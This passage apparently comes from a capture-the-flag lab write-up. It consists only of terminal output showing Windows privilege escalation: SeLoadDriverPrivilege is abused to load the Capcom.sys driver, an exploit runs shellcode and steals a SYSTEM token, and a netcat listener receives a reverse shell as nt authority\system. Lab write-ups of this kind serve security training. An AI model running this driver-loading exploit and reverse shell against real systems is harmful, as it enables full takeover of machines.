 *Evil-WinRM* PS C:\ProgramData> .\eoploaddriver.exe System\CurrentControlSet\dfserv C:\ProgramData\Capcom.sys
RegCreateKeyEx failed: 0x0
[+] Enabling SeLoadDriverPrivilege
[+] SeLoadDriverPrivilege Enabled
[+] Loading Driver: \Registry\User\S-1-5-21-2633719317-1471316042-3957863514-1104\System\CurrentControlSet\dfserv
NTSTATUS: c000010e, WinError: 0
*Evil-WinRM* PS C:\ProgramData> ./ExploitCapcom.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000064
[*] Shellcode was placed at 000001D3C9DC0008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program
*Evil-WinRM* PS C:\ProgramData>
~/Do/h/F/f/exploits nc -lvp 4444 ✔ 12:17:59 PM
listening on [any] 4444 ...
connect to [10.10.14.141] from fuse.fabricorp.local [10.10.10.193] 56767
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\ProgramData>whoami
whoami
nt authority\system
C:\ProgramData>